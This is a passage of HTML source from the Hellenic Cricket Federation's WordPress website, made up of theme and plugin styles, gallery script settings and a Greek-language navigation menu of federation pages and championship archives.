!important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style  type='text/css'  data-wpacu-inline-css-file='1'>
/*!/wp-content/plugins/contact-form-7/includes/css/styles.css*/.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}
</style>




<style  type='text/css'  data-wpacu-inline-css-file='1'>
/*!/wp-content/plugins/wp-mailto-links/core/includes/assets/css/style.css*/span.wpml-nodis{display:none!important}span.wpml-rtl{unicode-bidi:bidi-override!important;direction:rtl!important;display:inline!important}span.wpml-rtl span.wpml-sd,span.wpmt-nrtl span.wpml-sd{display:inline!important;padding-left:0!important}span.wpmt-nrtl{word-break:break-all!important}.wpml-encoded{position:relative;margin-top:-.3em;z-index:1000;color:green}
</style>









<style  type='text/css'  data-wpacu-inline-css-file='1'>
/*!/wp-content/themes/discussionwp/assets/css/style_dynamic_responsive.css*/@media only screen and (max-width:1024px){.mkd-content .mkd-content-inner>.mkd-container>.mkd-container-inner,.mkd-content .mkd-content-inner>.mkd-full-width>.mkd-full-width-inner{padding-top:0px!important}}@media only screen and (min-width:480px) and (max-width:768px){.mkd-parallax-section-holder{height:auto!important;min-height:300px}}@media only screen and (max-width:480px){.mkd-parallax-section-holder{height:auto!important;min-height:300px}}
</style>
<style  type='text/css'  data-wpacu-inline-css-file='1'>
/*!/wp-content/themes/discussionwp/assets/css/style_dynamic.css*/.mkd-boxed{background-attachment:fixed;background-size:cover}.mkd-content .mkd-content-inner>.mkd-full-width>.mkd-full-width-inner{padding-top:0}.mkd-content .mkd-content-inner>.mkd-container>.mkd-container-inner{padding-top:0}h1{font-family:Fira Sans}h2{font-family:Fira Sans}h3{font-family:Fira Sans}h4{font-family:Fira Sans}h5{font-family:Fira Sans}h6{font-family:Fira Sans}.wpb_text_column ol li,.wpb_text_column ul li,.wpcf7-form-control.wpcf7-text,.wpcf7-form-control.wpcf7-number,.wpcf7-form-control.wpcf7-date,.wpcf7-form-control.wpcf7-textarea,.wpcf7-form-control.wpcf7-select,.wpcf7-form-control.wpcf7-quiz,#respond textarea,#respond input[type="text"],.post-password-form input[type="password"],.mkd-drop-down .mkd-menu-second .mkd-menu-inner ul li>a,.mkd-search-widget-holder .mkd-search-field,.mkd-top-bar,footer .widget select,footer .widget.widget_search input,footer .mkd-footer-bottom-holder .widget.widget_nav_menu ul li a,.mkd-title .mkd-title-holder .mkd-breadcrumbs a,.mkd-title .mkd-title-holder .mkd-breadcrumbs span,.mkd-search-page-holder .mkd-search-page-form .mkd-form-holder .mkd-search-field,aside.mkd-sidebar .widget select,.wpb_widgetised_column .widget select,aside.mkd-sidebar .widget.widget_search input,.wpb_widgetised_column .widget.widget_search input,.mkd-ordered-list ol li,.mkd-ordered-list ul li,.mkd-image-with-hover-info-item .mkd-hover-holder .mkd-hover-holder-inner .mkd-hover-content .mkd-hover-content-inner .mkd-image-description-add,.mkd-image-with-hover-info-item .mkd-hover-holder .mkd-hover-holder-inner .mkd-hover-content .mkd-hover-content-inner .mkd-image-title,.mkd-author-description .mkd-author-email,.mkd-ratings-holder .mkd-rating-message,.mkd-ratings-holder .mkd-rating-value,.mkd-bn-holder ul.mkd-bn-slide .mkd-bn-text a,.mkd-main-menu ul li .mkd-plw-tabs .mkd-plw-tabs-tab,.mkd-side-menu .widget select,.mkd-side-menu .widget.widget_search input{font-family:Fira Sans}p{font-family:Fira Sans}@media only screen and (max-width:700px){.mkd-top-bar{height:0;display:none}}@media only screen and (max-width:1024px){.mkd-mobile-header .mkd-mobile-logo-wrapper a{height:30px!important}}@media only screen and (max-width:480px){.mkd-mobile-header .mkd-mobile-logo-wrapper a{height:30px!important}}.mkd-side-menu-slide-over-content .mkd-side-menu{left:-280px;width:280px}
</style>


<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"98e2b3e9ad","ajax_url":"https:\/\/www.cricket.gr\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.cricket.gr\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.cricket.gr\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"98e2b3e9ad","ajax_url":"https:\/\/www.cricket.gr\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.cricket.gr\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.cricket.gr\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"\u03c5\u03c0\u03bf\u03c7\u03c1\u03b5\u03c9\u03c4\u03b9\u03ba\u03cc \u03c0\u03b5\u03b4\u03af\u03bf","bwg_mail_validation":"\u0391\u03c5\u03c4\u03cc \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b4\u03b9\u03b5\u03cd\u03b8\u03c5\u03bd\u03c3\u03b7 \u03b7\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03bf\u03cd \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf\u03c5.","bwg_search_result":"\u0394\u03b5\u03bd \u03c5\u03c0\u03ac\u03c1\u03c7\u03bf\u03c5\u03bd \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03c4\u03b1\u03b9\u03c1\u03b9\u03ac\u03b6\u03bf\u03c5\u03bd \u03c3\u03c4\u03b7\u03bd \u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03ae \u03c3\u03b1\u03c2.","bwg_select_tag":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03b5\u03c4\u03b9\u03ba\u03ad\u03c4\u03b1","bwg_order_by":"Order By","bwg_search":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","bwg_show_ecommerce":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 ecommerce","bwg_hide_ecommerce":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 Ecommerce","bwg_show_comments":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c7\u03bf\u03bb\u03af\u03c9\u03bd","bwg_hide_comments":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03a3\u03c7\u03bf\u03bb\u03af\u03c9\u03bd","bwg_restore":"\u0395\u03c0\u03b1\u03bd\u03b1\u03c6\u03bf\u03c1\u03ac","bwg_maximize":"\u039c\u03b5\u03b3\u03b9\u03c3\u03c4\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7","bwg_fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","bwg_exit_fullscreen":"\u0388\u03be\u03bf\u03b4\u03bf\u03c2 \u03b1\u03c0\u03cc \u03c0\u03bb\u03ae\u03c1\u03b7 \u03bf\u03b8\u03cc\u03bd\u03b7","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"\u03a0\u03b1\u03af\u03be\u03c4\u03b5","pause":"\u03a0\u03b1\u03cd\u03c3\u03b7","is_pro":"","bwg_play":"\u03a0\u03b1\u03af\u03be\u03c4\u03b5","bwg_pause":"\u03a0\u03b1\u03cd\u03c3\u03b7","bwg_hide_info":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7","bwg_show_info":"\u0394\u03b5\u03af\u03c4\u03b5 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2","bwg_hide_rating":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03b1\u03be\u03b9\u03bf\u03bb\u03cc\u03b3\u03b7\u03c3\u03b7\u03c2.","bwg_show_rating":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03b1\u03be\u03b9\u03bf\u03bb\u03cc\u03b3\u03b7\u03c3\u03b7\u03c2","ok":"Ok","cancel":"\u0386\u03ba\u03c5\u03c1\u03bf","select_all":"\u0395\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03cc\u03bb\u03c9\u03bd","lazy_load":"0","lazy_loader":"https:\/\/www.cricket.gr\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' id='wpacu-combined-js-head-group-1' src='https://www.cricket.gr/wp-content/cache/asset-cleanup/js/head-2d3e06b677367895e318b9d076ee061af92e0708.js'></script><link rel="https://api.w.org/" href="https://www.cricket.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cricket.gr/wp-json/wp/v2/posts/6720" />

<link rel="icon" href="https://www.cricket.gr/wp-content/uploads/2024/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cricket.gr/wp-content/uploads/2024/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cricket.gr/wp-content/uploads/2024/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cricket.gr/wp-content/uploads/2024/03/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-6720 single-format-standard mkd-core-1.3.1 hellenic cricket federation child-child-ver-1.0.1 discussion-ver-2.1  mkd-blog-installed mkd-header-type3 mkd-sticky-header-on-scroll-down-up mkd-default-mobile-header mkd-sticky-up-mobile-header mkd-apsc-custom-style-enabled wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="mkd-wrapper">
    <div class="mkd-wrapper-inner">
        

<div class="mkd-top-bar">
        <div class="mkd-grid">
    		        <div class="mkd-vertical-align-containers mkd-50-50">
            <div class="mkd-position-left">
                <div class="mkd-position-left-inner">
                                            <div id="nav_menu-2" class="widget widget_nav_menu mkd-top-bar-widget"><div class="menu-header-top-menu-container"><ul id="menu-header-top-menu" class="menu"><li id="menu-item-4138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4138"><a href="tel:+302661036560">+30 26610 36560</a></li>
<li id="menu-item-4137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4137"><a href="javascript:;" data-enc-email="pbagnpg[at]pevpxrg.te" class="mail-link" data-wpel-link="ignore"><span id="wpmt-281554-861814"></span><script type="text/javascript">document.getElementById("wpmt-281554-861814").innerHTML = eval(decodeURIComponent("%27%63%6f%6e%74%61%63%74%40%63%72%69%63%6b%65%74%2e%67%72%27"))</script><noscript>*protected email*</noscript></a></li>
</ul></div></div>                                    </div>
            </div>
            <div class="mkd-position-right">
                <div class="mkd-position-right-inner">
                                            <div id="text-6" class="widget widget_text mkd-top-bar-widget">			<div class="textwidget"><div style="font-size: 0">
    <span class="mkd-icon-shortcode landscape" style="margin: 0;font-size:12px;height: 33px;line-height: 33px;width: 42px;background-color: #af291f;border-style: solid;border-width: 0px"  data-hover-background-color="#3B5998" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.facebook.com/Greekcricket/" target="_blank">
        
        <span aria-hidden="true" class="mkd-icon-font-elegant social_facebook mkd-icon-element" style="color: #ffffff;font-size:12px" ></span>
                    </a>
            </span>


</div></div>
		</div>                                    </div>
            </div>
        </div>
        </div>
    </div>



<header class="mkd-page-header">
    <div class="mkd-logo-area">
        <div class="mkd-grid">
            <div class="mkd-vertical-align-containers">
                <div class="mkd-position-left">
                    <div class="mkd-position-left-inner">
                        
<div class="mkd-logo-wrapper">
    <a href="https://www.cricket.gr/" style="height: 104px;">
        <img class="mkd-normal-logo" src="https://www.cricket.gr/wp-content/uploads/2024/03/logo-english.png" alt="logo"/>
        <img class="mkd-dark-logo" src="https://www.cricket.gr/wp-content/uploads/2024/03/logo-white-1.png" alt="dark logo"/>        <img class="mkd-light-logo" src="https://www.cricket.gr/wp-content/uploads/2024/03/logo-english.png" alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="mkd-position-right">
                    <div class="mkd-position-right-inner">
                                                    <div id="text-11" class="widget widget_text mkd-right-from-logo">			<div class="textwidget"><div>
<p><a href="https://www.icc-cricket.com/" target="_blank" rel="noopener"><img decoding="async" class="alignnone size-full wp-image-5787" src="https://www.cricket.gr/wp-content/uploads/2021/06/icc-logo-1.png" alt="" width="165" height="50" style="display: inline; height: 45px;
    width: auto;"/></a><a href="https://gga.gov.gr/" target="_blank" rel="noopener"><img decoding="async" class="alignnone size-full wp-image-5786" src="https://www.cricket.gr/wp-content/uploads/2021/06/federation-9.png" alt="" width="178" height="50" style="display: inline; margin-left: 25px; height: 45px;
    width: auto;"/></a></p>
</div>
</div>
		</div>                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="mkd-menu-area">
        <div class="mkd-grid">
            <div class="mkd-vertical-align-containers">
                <div class="mkd-position-left">
                    <div class="mkd-position-left-inner">
                                                
<nav class="mkd-main-menu mkd-drop-down mkd-default-nav">
    <ul id="menu-cricket-main" class="clearfix"><li id="nav-menu-item-5802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  mkd-menu-narrow" ><a href="https://www.cricket.gr/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Αρχική</span></span></span></a></li>
<li id="nav-menu-item-4438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  mkd-menu-has-sub mkd-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Ομοσπονδία</span><span class="mkd_menu_arrow ion-ios-arrow-down"></span></span></span></a>
<div class="mkd-menu-second"><div class="mkd-menu-inner"><ul>
	<li id="nav-menu-item-6019" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.cricket.gr/elliniki-omospondia-cricket-dioikitiko-symvoulio/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Διοικητικό Συμβούλιο</span></span></span></a></li>
	<li id="nav-menu-item-6021" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.cricket.gr/epitropes-ellinikis-omospondias-cricket/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Επιτροπές</span></span></span></a></li>
	<li id="nav-menu-item-8406" class="menu-item menu-item-type-custom menu-item-object-custom " ><a href="https://www.cricket.gr/wp-content/uploads/2021/11/katastatiko-new.pdf" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Καταστατικό</span></span></span></a></li>
	<li id="nav-menu-item-6144" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/%ce%ba%ce%b1%ce%bd%ce%bf%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%ce%af-%ce%b5%ce%bb-%ce%bf-%ce%ba/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Κανονισμοί</span></span></span></a></li>
	<li id="nav-menu-item-6260" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.cricket.gr/meli-somatia-ellinikis-omospondias-cricket/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Μέλη – Σωματεία</span></span></span></a></li>
	<li id="nav-menu-item-8399" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.cricket.gr/entipa-elliniki-omospondia-cricket/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Έντυπα</span></span></span></a></li>
	<li id="nav-menu-item-6239" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.cricket.gr/istoria-kriket-elliniki-omospondia-cricket/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Ιστορικό Αρχείο</span></span></span></a></li>
	<li id="nav-menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b5%ce%af%cf%82-%ce%b4%cf%81%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b5%cf%82/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Διεθνείς Δραστηριότητες</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-4439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  mkd-menu-has-sub mkd-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Κρίκετ</span><span class="mkd_menu_arrow ion-ios-arrow-down"></span></span></span></a>
<div class="mkd-menu-second"><div class="mkd-menu-inner"><ul>
	<li id="nav-menu-item-6253" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.cricket.gr/genika-elliniki-omospondia-cricket/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Γενικά</span></span></span></a></li>
	<li id="nav-menu-item-6158" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.cricket.gr/gipeda-kriket-kerkyra-elliniki-omospondia-kriket/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Γήπεδα Κρίκετ</span></span></span></a></li>
	<li id="nav-menu-item-10188" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.cricket.gr/fotografies-video-elliniki-omospondia-cricket/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Γκαλερί</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-4440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  mkd-menu-has-sub mkd-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Διοργανώσεις</span><span class="mkd_menu_arrow ion-ios-arrow-down"></span></span></span></a>
<div class="mkd-menu-second"><div class="mkd-menu-inner"><ul>
	<li id="nav-menu-item-4452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mkd-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Πανελλήνια Πρωταθλήματα</span></span><i class="mkd_menu_arrow ion-ios-arrow-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/panellhnia-protathlimata-17-18/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Πανελλήνια Πρωταθλήματα 2017 &#8211; 2018</span></span></span></a></li>
		<li id="nav-menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-indoor-2015/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Πρωταθλήματα Indoor 2015</span></span></span></a></li>
		<li id="nav-menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-indoor-2014/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Πρωταθλήματα Indoor 2014</span></span></span></a></li>
		<li id="nav-menu-item-6134" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-outdoor-2014/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Πρωταθλήματα Outdoor 2014</span></span></span></a></li>
		<li id="nav-menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-indoor-2013/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Πρωταθλήματα Indoor 2013</span></span></span></a></li>
		<li id="nav-menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-outdoor-2013/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Πρωταθλήματα Outdoor 2013</span></span></span></a></li>
		<li id="nav-menu-item-6135" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-indoor-2012/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Πρωταθλήματα Ιndoor 2012</span></span></span></a></li>
		<li id="nav-menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%bfutdoor-2012/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Πρωταθλήματα Οutdoor 2012</span></span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-4453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mkd-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Διεθνείς Διοργανώσεις</span></span><i class="mkd_menu_arrow ion-ios-arrow-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-6142" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.cricket.gr/international-schools-cricket-tournament-2018/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">International Schools Cricket Tournament 2018</span></span></span></a></li>
		<li id="nav-menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.cricket.gr/category/5%ce%bf-%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ad%cf%82-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%cf%8c-%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-2015/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">5ο Διεθνές Σχολικό Πρωτάθλημα 2015</span></span></span></a></li>
